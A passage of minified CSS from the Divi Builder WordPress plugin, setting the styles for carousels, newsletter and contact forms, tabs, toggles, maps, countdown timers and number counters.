.et_pb_carousel_items.columns-3 .et_pb_carousel_item{width:32%}.et_divi_builder #et_builder_outer_content .et_pb_carousel_items.columns-2 .et_pb_carousel_item{width:49%}.et_divi_builder #et_builder_outer_content .et_pb_carousel_items.columns-1 .et_pb_carousel_item{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_carousel_item:after{padding-top:75%;display:block;content:''}.et_divi_builder #et_builder_outer_content .et_pb_carousel_item .et_pb_video_overlay{position:absolute;top:0;bottom:0;right:0;left:0}.et_divi_builder #et_builder_outer_content .et_pb_carousel_item.et-pb-active-control .et_pb_video_overlay_hover{background:rgba(0,0,0,.6)}.et_divi_builder #et_builder_outer_content .et_pb_carousel_item .et_pb_video_play{opacity:0;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.et_divi_builder #et_builder_outer_content .et_pb_carousel_item .et_pb_video_overlay:hover .et_pb_video_play{opacity:1}.et_divi_builder #et_builder_outer_content .et_pb_carousel_item .et_pb_video_overlay_hover:hover{background:rgba(0,0,0,.6)}.et_divi_builder #et_builder_outer_content .et_mobile_device .et_pb_slider_carousel .et-pb-arrow-prev{opacity:0!important}.et_divi_builder #et_builder_outer_content .et_mobile_device .et_pb_slider_carousel .et-pb-arrow-next{opacity:0!important}.et_divi_builder #et_builder_outer_content .et_mobile_device .et_pb_carousel .et-pb-arrow-prev{left:-10px;opacity:1}.et_divi_builder #et_builder_outer_content .et_mobile_device .et_pb_carousel .et-pb-arrow-next{right:-10px;opacity:1}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_slider_carousel .et_pb_slide{min-height:initial!important}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_carousel_item .et_pb_video_play,.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_carousel_item .et_pb_video_play,.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_carousel_item .et_pb_video_play,.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_carousel_item .et_pb_video_play{font-size:2.78rem;line-height:2.78rem;margin-left:-1.39rem;margin-top:-1.39rem}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_carousel_item .et_pb_video_play,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_carousel_item .et_pb_video_play{font-size:2rem;line-height:2rem;margin-left:-1rem;margin-top:-1rem}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_carousel_item .et_pb_video_play{font-size:1.5rem;line-height:1.5rem;margin-left:-.75rem;margin-top:-.75rem}.et_divi_builder #et_builder_outer_content .et_pb_widget_area_left{border-right:1px solid rgba(0,0,0,.1);padding-right:30px}.et_divi_builder #et_builder_outer_content .et_pb_widget_area_right{border-left:1px solid rgba(0,0,0,.1);padding-left:30px}.et_divi_builder #et_builder_outer_content .et_pb_no_sidebar_vertical_divider .et_pb_widget_area_left{border-right:none}.et_divi_builder #et_builder_outer_content .et_pb_no_sidebar_vertical_divider .et_pb_widget_area_right{border-left:none}.et_divi_builder #et_builder_outer_content .et_pb_sidebar_no_border{border:none;padding:0}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_image{position:relative;line-height:0}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_image img{width:100%;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_promo{padding:40px 60px;text-align:center}.et_divi_builder #et_builder_outer_content .et_pb_promo_description{padding-bottom:20px;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_promo_description p:last-of-type{padding-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_module.et_pb_button,.et_divi_builder #et_builder_outer_content .et_pb_promo_button{display:inline-block;color:inherit}.et_divi_builder #et_builder_outer_content .et_pb_newsletter_button:hover,.et_divi_builder #et_builder_outer_content .et_pb_promo_button:hover{text-decoration:none}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_promo,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_promo,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_promo{padding:40px}.et_divi_builder #et_builder_outer_content .et_pb_button_module_wrapper.et_pb_button_alignment_right{text-align:right}.et_divi_builder #et_builder_outer_content .et_pb_button_module_wrapper.et_pb_button_alignment_center{text-align:center}.et_divi_builder #et_builder_outer_content .et_pb_newsletter{padding:25px}.et_divi_builder #et_builder_outer_content .et_pb_newsletter_description,.et_divi_builder #et_builder_outer_content .et_pb_newsletter_form{width:50%;padding:0;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_newsletter_description{float:left;margin-bottom:20px}.et_divi_builder #et_builder_outer_content .et_pb_newsletter_description p:last-of-type{padding-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_newsletter_form{float:left}.et_divi_builder #et_builder_outer_content .et_pb_newsletter_form p input{font-size:14px;border:none!important;padding:14px 4%!important;font-size:16px;color:#666;background-color:#fff;width:100%;font-weight:400;-moz-border-radius:3px!important;-webkit-border-radius:3px!important;border-radius:3px!important}.et_divi_builder #et_builder_outer_content .et_pb_newsletter_form p .et_pb_signup_error{border:1px solid red!important}.et_divi_builder #et_builder_outer_content .et_pb_newsletter_result,.et_divi_builder #et_builder_outer_content .et_pb_newsletter_success{display:none;text-align:center}.et_divi_builder #et_builder_outer_content .et_pb_newsletter_button{display:block;color:inherit;width:100%;text-align:center;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.et_divi_builder #et_builder_outer_content .et_pb_feedburner_form .et_pb_newsletter_button,.et_divi_builder #et_builder_outer_content .et_pb_login_form .et_pb_newsletter_button{margin:0;width:100%;cursor:pointer}.et_divi_builder #et_builder_outer_content .et_pb_feedburner_form form,.et_divi_builder #et_builder_outer_content .et_pb_login_form form{text-align:left}.et_divi_builder #et_builder_outer_content .et_pb_feedburner_form ::-webkit-input-placeholder,.et_divi_builder #et_builder_outer_content .et_pb_login_form ::-webkit-input-placeholder{color:#666}.et_divi_builder #et_builder_outer_content .et_pb_feedburner_form ::-moz-placeholder,.et_divi_builder #et_builder_outer_content .et_pb_login_form ::-moz-placeholder{color:#666}.et_divi_builder #et_builder_outer_content .et_pb_feedburner_form :-ms-input-placeholder,.et_divi_builder #et_builder_outer_content .et_pb_login_form :-ms-input-placeholder{color:#666}.et_divi_builder #et_builder_outer_content .et_pb_no_bg{padding:0!important}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_newsletter_description,.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_newsletter_form,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_newsletter_description,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_newsletter_form,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3.et_pb_column_inner .et_pb_newsletter_description,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3.et_pb_column_inner .et_pb_newsletter_form,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_newsletter_description,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_newsletter_form,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8.et_pb_column_inner .et_pb_newsletter_description,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8.et_pb_column_inner .et_pb_newsletter_form,.et_divi_builder #et_builder_outer_content .logged-in .et_pb_login .et_pb_newsletter_description{width:100%;padding:0}.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_newsletter_form,.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_newsletter_form,.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_newsletter_form{padding-left:40px}.et_divi_builder #et_builder_outer_content .et_pb_column_2_3>.et_pb_newsletter .et_pb_newsletter_description,.et_divi_builder #et_builder_outer_content .et_pb_column_3_4>.et_pb_newsletter .et_pb_newsletter_description,.et_divi_builder #et_builder_outer_content .et_pb_column_4_4>.et_pb_newsletter .et_pb_newsletter_description{margin-bottom:0;align-self:start}.et_divi_builder #et_builder_outer_content .et_pb_column_2_3>.et_pb_newsletter,.et_divi_builder #et_builder_outer_content .et_pb_column_3_4>.et_pb_newsletter,.et_divi_builder #et_builder_outer_content .et_pb_column_4_4>.et_pb_newsletter{display:flex;align-items:center}.et_divi_builder #et_builder_outer_content .et_pb_tabs{border:1px solid #d9d9d9}.et_divi_builder #et_builder_outer_content ul.et_pb_tabs_controls{background-color:#f4f4f4}.et_divi_builder #et_builder_outer_content ul.et_pb_tabs_controls:after{border-top:1px solid #d9d9d9;content:'';display:block;visibility:visible;position:relative;top:-1px;z-index:9}.et_divi_builder #et_builder_outer_content .et_pb_tabs_controls li{float:left;border-right:1px solid #d9d9d9;font-weight:600;position:relative;cursor:pointer;max-width:100%;height:100%;display:table;z-index:11;line-height:1.7em}.et_divi_builder #et_builder_outer_content .et_pb_tabs_controls li:not(.et_pb_tab_active):last-child{border-right:none}.et_divi_builder #et_builder_outer_content .et_pb_tabs_controls li a{text-decoration:none;color:#666;padding:4px 30px 4px;vertical-align:middle;display:table-cell;line-height:inherit}.et_divi_builder #et_builder_outer_content .et_pb_tabs_controls li.et_pb_tab_active{background-color:#fff}.et_divi_builder #et_builder_outer_content .et_pb_tab_active a{color:#333!important}.et_divi_builder #et_builder_outer_content .et_pb_tab p:last-of-type{padding-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_all_tabs{background-color:#fff}.et_divi_builder #et_builder_outer_content .et_pb_all_tabs>div,.et_divi_builder #et_builder_outer_content .et_pb_toggle_close .et_pb_toggle_content{display:none}.et_divi_builder #et_builder_outer_content .et_pb_all_tabs .et_pb_active_content{display:block}.et_divi_builder #et_builder_outer_content .et_pb_tab{padding:24px 30px}.et_divi_builder #et_builder_outer_content .et_pb_tab_content{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_tabs_controls,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_tabs_controls{border-bottom:none}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_tabs_controls li,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_tabs_controls li,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_tabs_controls li{float:none;border-right:none;border-bottom:1px solid #d9d9d9}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_tabs_vertically_stacked .et_pb_tabs_controls li,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_tabs_vertically_stacked .et_pb_tabs_controls li,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_tabs_vertically_stacked .et_pb_tabs_controls li{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_toggle{border:1px solid #d9d9d9}.et_divi_builder #et_builder_outer_content .et_pb_toggle_close{background-color:#f4f4f4;padding:20px}.et_divi_builder #et_builder_outer_content .et_pb_toggle_open{padding:20px;background-color:#fff}.et_divi_builder #et_builder_outer_content .et_pb_accordion .et_pb_toggle.et_pb_text_align_left .et_pb_toggle_title,.et_divi_builder #et_builder_outer_content .et_pb_accordion .et_pb_toggle.et_pb_text_align_left h5.et_pb_toggle_title,.et_divi_builder #et_builder_outer_content .et_pb_accordion.et_pb_text_align_left .et_pb_toggle_title,.et_divi_builder #et_builder_outer_content .et_pb_accordion.et_pb_text_align_left h5.et_pb_toggle_title,.et_divi_builder #et_builder_outer_content .et_pb_toggle .et_pb_toggle_title,.et_divi_builder #et_builder_outer_content .et_pb_toggle h5.et_pb_toggle_title,.et_divi_builder #et_builder_outer_content .et_pb_toggle.et_pb_text_align_left .et_pb_toggle_title,.et_divi_builder #et_builder_outer_content .et_pb_toggle.et_pb_text_align_left h5.et_pb_toggle_title{cursor:pointer;position:relative;padding:0 50px 0 0}.et_divi_builder #et_builder_outer_content .et_pb_toggle_close .et_pb_toggle_title,.et_divi_builder #et_builder_outer_content .et_pb_toggle_close h5.et_pb_toggle_title{color:#666}.et_divi_builder #et_builder_outer_content .et_pb_toggle_open .et_pb_toggle_title,.et_divi_builder #et_builder_outer_content .et_pb_toggle_open h5.et_pb_toggle_title{color:#333}.et_divi_builder #et_builder_outer_content .et_pb_toggle_title:before{content:"\e050";position:absolute;right:0;font-size:16px;color:#ccc;top:50%;margin-top:-.5em}.et_divi_builder #et_builder_outer_content .et_pb_accordion .et_pb_toggle_title:before,.et_divi_builder #et_builder_outer_content .et_pb_toggle .et_pb_toggle_title:before{right:0;left:auto}.et_divi_builder #et_builder_outer_content .et_pb_toggle_open .et_pb_toggle_title:before{content:"\e04f"}.et_divi_builder #et_builder_outer_content .et_pb_toggle_content{padding-top:20px;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_toggle_content p:last-of-type{padding-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_toggle_open{z-index:1}.et_divi_builder #et_builder_outer_content .et_pb_map{height:440px;width:100%;position:relative}.et_divi_builder #et_builder_outer_content body.chrome.parallax-map-support .et_pb_map{transform:inherit!important}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_section .et_pb_map_container{margin:0}.et_divi_builder #et_builder_outer_content .et_pb_map_container img{max-width:inherit}.et_divi_builder #et_builder_outer_content .et_pb_map_pin{display:none;visibility:hidden}.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_map{height:400px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_map,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_map{height:280px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_map,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_map{height:230px}.et_divi_builder #et_builder_outer_content .et_pb_contact_form{margin-left:-3%}.et_divi_builder #et_builder_outer_content .et_pb_contact_form [data-conditional-logic]{display:none}.et_divi_builder #et_builder_outer_content p.et_pb_contact_field{padding:0 0 0 3%;margin-bottom:3%}.et_divi_builder #et_builder_outer_content p.et_pb_contact_field:not(.et_pb_contact_field_last),.et_divi_builder #et_builder_outer_content p.et_pb_contact_field_half+p.et_pb_contact_field_last:not(.et_pb_contact_field_half){clear:both}.et_divi_builder #et_builder_outer_content p.et_pb_contact_field.et_pb_contact_field_last+p.et_pb_contact_field.et_pb_contact_field_last{clear:both}.et_divi_builder #et_builder_outer_content .et_pb_contact_field.et_pb_section_parallax,.et_divi_builder #et_builder_outer_content .et_pb_contact_field.et_pb_section_video{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_contact_field *{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_contact_main_title{font-weight:500;padding-bottom:16px;position:relative}.et_divi_builder #et_builder_outer_content h1.et_pb_contact_main_title{font-size:26px}.et_divi_builder #et_builder_outer_content .et-pb-contact-message{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_contact_main_title,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_contact_main_title{font-size:22px}.et_divi_builder #et_builder_outer_content .et_pb_contact_form_label{display:none}.et_divi_builder #et_builder_outer_content .et_pb_contact_right{display:inline-block;min-width:105px;margin:0;text-align:right}.et_divi_builder #et_builder_outer_content .et_pb_contact{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_contact .et_pb_contact_field_half{width:50%;float:left}.et_divi_builder #et_builder_outer_content .et_pb_contact p input,.et_divi_builder #et_builder_outer_content .et_pb_contact p textarea{background-color:#eee;border:none;width:100%;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0;font-size:14px;color:#999;padding:16px}.et_divi_builder #et_builder_outer_content .et_pb_contact p textarea{font-family:inherit}.et_divi_builder #et_builder_outer_content .et_pb_contact p input::-moz-placeholder,.et_divi_builder #et_builder_outer_content .et_pb_contact p textarea::-moz-placeholder{opacity:1}.et_divi_builder #et_builder_outer_content .et_pb_contact p input:-moz-placeholder,.et_divi_builder #et_builder_outer_content .et_pb_contact p textarea:-moz-placeholder{opacity:1}.et_divi_builder #et_builder_outer_content .et_pb_contact_right p input{max-width:50px;padding:16px}.et_divi_builder #et_builder_outer_content .et_pb_contact p input[type=checkbox],.et_divi_builder #et_builder_outer_content .et_pb_contact p input[type=radio]{margin:0;width:auto;max-width:none;padding:0;display:none}.et_divi_builder #et_builder_outer_content .et_pb_contact p input[type=checkbox]+label,.et_divi_builder #et_builder_outer_content .et_pb_contact p input[type=radio]+label{display:inline-block;vertical-align:middle;position:relative;cursor:pointer;line-height:1.7em;min-height:1.7em}.et_divi_builder #et_builder_outer_content .et_pb_contact p input[type=checkbox]+label i,.et_divi_builder #et_builder_outer_content .et_pb_contact p input[type=radio]+label i{content:'';width:18px;height:18px;background-color:#eee;font-style:normal;display:inline-block;vertical-align:middle;position:relative;margin-right:6px}.et_divi_builder #et_builder_outer_content .rtl .et_pb_contact p input[type=checkbox]+label i,.et_divi_builder #et_builder_outer_content .rtl .et_pb_contact p input[type=radio]+label i{margin-right:0;margin-left:6px}.et_divi_builder #et_builder_outer_content .et_pb_contact p input[type=radio]+label i{border-radius:50%}.et_divi_builder #et_builder_outer_content .et_pb_contact p input[type=checkbox]:checked+label i:before,.et_divi_builder #et_builder_outer_content .et_pb_contact p input[type=radio]:checked+label i:before{content:'';position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.et_divi_builder #et_builder_outer_content .et_pb_contact p input[type=checkbox]:checked+label i:before{content:'\f147';font-family:dashicons;color:#2ea3f2;width:17px;height:17px;font-size:17px;line-height:17px}.et_divi_builder #et_builder_outer_content .et_pb_contact p input[type=radio]:checked+label i:before{background:#2ea3f2;border-radius:50%;width:6px;height:6px}.et_divi_builder #et_builder_outer_content .et_pb_contact p input[type=checkbox]~input[type=text]{display:none!important}.et_divi_builder #et_builder_outer_content .et_pb_contact_field[data-type=select]{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_contact_field[data-type=select]:after{content:'';position:absolute;top:50%;right:10px;transform:translateY(-50%);width:0;height:0;border:6px solid;border-color:#666 transparent transparent transparent;margin-top:3px;pointer-events:none}.et_divi_builder #et_builder_outer_content .et_pb_contact_select{color:#999;background-color:#eee;padding:16px 20px 16px 10px;box-sizing:border-box;width:100%;border:0;-moz-appearance:none;-webkit-appearance:none;appearance:none;border-radius:0}.et_divi_builder #et_builder_outer_content .et_pb_contact_select::-ms-expand{display:none}.et_divi_builder #et_builder_outer_content .rtl .et_pb_contact_select{padding:16px 10px 16px 20px}.et_divi_builder #et_builder_outer_content .rtl .et_pb_contact_field[data-type=select]:after{right:auto;left:42px}.et_divi_builder #et_builder_outer_content .et_pb_contact_field_options_wrapper{display:block}.et_divi_builder #et_builder_outer_content .et_pb_contact_field_options_wrapper .et_pb_contact_field_options_title{float:left;margin-right:20px}.et_divi_builder #et_builder_outer_content .et_pb_contact_field_options_wrapper .et_pb_contact_field_options_list{float:left}.et_divi_builder #et_builder_outer_content .et_pb_contact_field_options_wrapper:after{clear:both;content:" ";display:block}.et_divi_builder #et_builder_outer_content .rtl .et_pb_contact_field_options_wrapper .et_pb_contact_field_options_list,.et_divi_builder #et_builder_outer_content .rtl .et_pb_contact_field_options_wrapper .et_pb_contact_field_options_title{float:right}.et_divi_builder #et_builder_outer_content .rtl .et_pb_contact_field_options_wrapper .et_pb_contact_field_options_title{margin-right:0;margin-left:20px}.et_divi_builder #et_builder_outer_content .et_pb_contact_field_checkbox,.et_divi_builder #et_builder_outer_content .et_pb_contact_field_options_title,.et_divi_builder #et_builder_outer_content .et_pb_contact_field_radio,.et_divi_builder #et_builder_outer_content .et_pb_contact_field_select_title{display:block}.et_divi_builder #et_builder_outer_content .et_pb_contact_field_radio_title,.et_divi_builder #et_builder_outer_content .et_pb_contact_field_select_title{font-size:16px;padding-bottom:4px}.et_divi_builder #et_builder_outer_content .et_pb_contact_message{min-height:150px}.et_divi_builder #et_builder_outer_content .et_pb_contact_reset,.et_divi_builder #et_builder_outer_content .et_pb_contact_submit{font-family:inherit;display:inline-block;margin:0 0 0 15px;cursor:pointer}.et_divi_builder #et_builder_outer_content .et_pb_contact p .et_contact_error{border:1px solid red!important}.et_divi_builder #et_builder_outer_content .et_pb_contact .et_pb_contact_form p.et_contact_error .et_pb_contact_field_radio label,.et_divi_builder #et_builder_outer_content .et_pb_contact .et_pb_contact_form p.et_contact_error .et_pb_contact_field_radio_title,.et_divi_builder #et_builder_outer_content .et_pb_contact .et_pb_contact_form p.et_contact_error input[type=checkbox]+label{color:red!important}.et_divi_builder #et_builder_outer_content .et_contact_bottom_container{float:right;text-align:right;margin-top:-1.5%}.et_divi_builder #et_builder_outer_content .et_pb_contact_form .et_pb_contactform_validate_field{display:none!important;opacity:0!important;height:0!important;width:0!important;border:none!important;visibility:hidden!important}.et_divi_builder #et_builder_outer_content .et_pb_contactform_validate_field{display:none}.et_divi_builder #et_builder_outer_content .et_pb_contact_field.et_pb_text_align_center .et_pb_contact_field_radio_list,.et_divi_builder #et_builder_outer_content .et_pb_contact_field.et_pb_text_align_center .et_pb_contact_field_radio_title,.et_divi_builder #et_builder_outer_content .et_pb_contact_field.et_pb_text_align_justified .et_pb_contact_field_radio_list,.et_divi_builder #et_builder_outer_content .et_pb_contact_field.et_pb_text_align_justified .et_pb_contact_field_radio_title,.et_divi_builder #et_builder_outer_content .et_pb_contact_field.et_pb_text_align_right .et_pb_contact_field_radio_list,.et_divi_builder #et_builder_outer_content .et_pb_contact_field.et_pb_text_align_right .et_pb_contact_field_radio_title,.et_divi_builder #et_builder_outer_content .et_pb_contact_form_container.et_pb_text_align_center .et_pb_contact_field_radio_list,.et_divi_builder #et_builder_outer_content .et_pb_contact_form_container.et_pb_text_align_center .et_pb_contact_field_radio_title,.et_divi_builder #et_builder_outer_content .et_pb_contact_form_container.et_pb_text_align_justified .et_pb_contact_field_radio_list,.et_divi_builder #et_builder_outer_content .et_pb_contact_form_container.et_pb_text_align_justified .et_pb_contact_field_radio_title,.et_divi_builder #et_builder_outer_content .et_pb_contact_form_container.et_pb_text_align_right .et_pb_contact_field_radio_list,.et_divi_builder #et_builder_outer_content .et_pb_contact_form_container.et_pb_text_align_right .et_pb_contact_field_radio_title{float:none}.et_divi_builder #et_builder_outer_content .et_pb_contact_field.et_pb_text_align_center .et_pb_contact_field_radio_wrapper,.et_divi_builder #et_builder_outer_content .et_pb_contact_field.et_pb_text_align_justified .et_pb_contact_field_radio_wrapper,.et_divi_builder #et_builder_outer_content .et_pb_contact_field.et_pb_text_align_right .et_pb_contact_field_radio_wrapper,.et_divi_builder #et_builder_outer_content .et_pb_contact_form_container.et_pb_text_align_center .et_pb_contact_field_radio_wrapper,.et_divi_builder #et_builder_outer_content .et_pb_contact_form_container.et_pb_text_align_justified .et_pb_contact_field_radio_wrapper,.et_divi_builder #et_builder_outer_content .et_pb_contact_form_container.et_pb_text_align_right .et_pb_contact_field_radio_wrapper{display:flex}.et_divi_builder #et_builder_outer_content .et_pb_contact_field.et_pb_text_align_center .et_pb_contact_field_radio_wrapper,.et_divi_builder #et_builder_outer_content .et_pb_contact_form_container.et_pb_text_align_center .et_pb_contact_field_radio_wrapper{justify-content:center}.et_divi_builder #et_builder_outer_content .et_pb_contact_field.et_pb_text_align_right .et_pb_contact_field_radio_wrapper,.et_divi_builder #et_builder_outer_content .et_pb_contact_form_container.et_pb_text_align_right .et_pb_contact_field_radio_wrapper{justify-content:flex-end}.et_divi_builder #et_builder_outer_content .et_pb_contact_field.et_pb_text_align_justified .et_pb_contact_field_radio_wrapper,.et_divi_builder #et_builder_outer_content .et_pb_contact_form_container.et_pb_text_align_justified .et_pb_contact_field_radio_wrapper{justify-content:space-between}.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer{padding:4%}.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer .et_pb_countdown_timer_container{width:100%;text-align:center;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer .title{font-weight:500;margin:0 0 30px;padding:0;text-align:center}.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer h4.title{font-size:26px}.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer .section{display:inline-block;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer .section.values{width:17%;max-width:160px}.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer .section p{font-size:54px;line-height:54px;padding-bottom:0;text-align:center;display:inline-block}.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer .section.zero p{opacity:.4}.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer .section p.value{min-width:100%}.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer .section p.label{text-align:center;font-size:14px;line-height:25px;display:block}.et_divi_builder #et_builder_outer_content .et_pb_countdown_timer .sep{position:relative;top:-28px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_countdown_timer .section p{font-size:38px;line-height:38px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_countdown_timer .section p.label{font-size:12px;line-height:20px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_countdown_timer .sep,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_countdown_timer .sep,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_countdown_timer .sep,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_countdown_timer .sep{top:-22px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_countdown_timer .title,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_countdown_timer .title{font-size:22px;margin-bottom:20px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_countdown_timer .section p,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_countdown_timer .section p{font-size:28px;line-height:28px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_countdown_timer .section p{font-size:20px;line-height:20px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_countdown_timer .section p.label,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_countdown_timer .section p.label,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_countdown_timer .section p.label{font-size:11px;line-height:19px}.et_divi_builder #et_builder_outer_content .et_vertical_nav .et_pb_column_1_3 .et_pb_countdown_timer .section p.value,.et_divi_builder #et_builder_outer_content .et_vertical_nav .et_pb_column_1_3 .et_pb_countdown_timer .sep p,.et_divi_builder #et_builder_outer_content .et_vertical_nav .et_pb_column_1_4 .et_pb_countdown_timer .section p.value,.et_divi_builder #et_builder_outer_content .et_vertical_nav .et_pb_column_1_4 .et_pb_countdown_timer .sep p,.et_divi_builder #et_builder_outer_content .et_vertical_nav .et_pb_column_3_8 .et_pb_countdown_timer .section p.value,.et_divi_builder #et_builder_outer_content .et_vertical_nav .et_pb_column_3_8 .et_pb_countdown_timer .sep p{font-size:20px;line-height:20px}.et_divi_builder #et_builder_outer_content .et_pb_circle_counter,.et_divi_builder #et_builder_outer_content .et_pb_number_counter{margin:0 auto 30px;position:relative;text-align:center}.et_divi_builder #et_builder_outer_content .et_pb_circle_counter{max-width:225px}.et_divi_builder #et_builder_outer_content .et_pb_circle_counter canvas{position:absolute;top:0;left:0}.et_divi_builder #et_builder_outer_content .et_pb_circle_counter .percent{word-wrap:initial}.et_divi_builder #et_builder_outer_content .et_pb_circle_counter .percent,.et_divi_builder #et_builder_outer_content .et_pb_number_counter .percent{position:relative;z-index:2}.et_divi_builder #et_builder_outer_content .et_pb_circle_counter .percent p{visibility:hidden}.et_divi_builder #et_builder_outer_content .et_pb_circle_counter .percent p,.et_divi_builder #et_builder_outer_content .et_pb_slide_content .et_pb_circle_counter .percent p:last-of-type{font-size:40px;font-weight:500;position:relative;line-height:.1em;padding:49% 0}.et_divi_builder #et_builder_outer_content .et_pb_circle_counter h3,.et_divi_builder #et_builder_outer_content .et_pb_number_counter h3{font-size:18px;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_circle_counter .et_pb_module_header,.et_divi_builder #et_builder_outer_content .et_pb_number_counter .et_pb_module_header{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_circle_counter.et_pb_with_title .percent,.et_divi_builder #et_builder_outer_content .et_pb_number_counter.et_pb_with_title .percent{margin-bottom:20px}.et_divi_builder #et_builder_outer_content .et_pb_number_counter{opacity:0;transition:opacity 1s;-webkit-transition:opacity 1s;-moz-transition:opacity 1s}.et_divi_builder #et_builder_outer_content .et-fb .et_pb_number_counter,.et_divi_builder #et_builder_outer_content .et_pb_number_counter.active{opacity:1}.et_divi_builder #et_builder_outer_content .et_pb_number_counter{width:auto}.et_divi_builder #et_builder_outer_content .et_pb_number_counter canvas{display:none;visibility:hidden}.et_divi_builder #et_builder_outer_content .et_pb_number_counter .percent{height:72px;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_number_counter .percent p{font-size:72px;line-height:72px;font-weight:500}.et_divi_builder #et_builder_outer_content .et_pb_post .entry-content{padding-top:30px}.et_divi_builder #et_builder_outer_content .et_pb_gallery_grid .et_pb_gallery_item .et_pb_gallery_title,.et_divi_builder #et_builder_outer_content .et_pb_gallery_grid .et_pb_gallery_item h3,.et_divi_builder #et_builder_outer_content .et_pb_portfolio_item .et_pb_module_header,.et_divi_builder #et_builder_outer_content .et_pb_portfolio_item h2{margin-top:10px}.et_divi_builder #et_builder_outer_content .et_overlay.et_pb_inline_icon:before,.et_divi_builder #et_builder_outer_content .et_pb_inline_icon:before{content:attr(data-icon)}.et_divi_builder #et_builder_outer_content .et_overlay{z-index:-1;position:absolute;top:0;left:0;display:block;width:100%;height:100%;background:rgba(255,255,255,.9);opacity:0;-moz-transition:all .3s;-webkit-transition:all 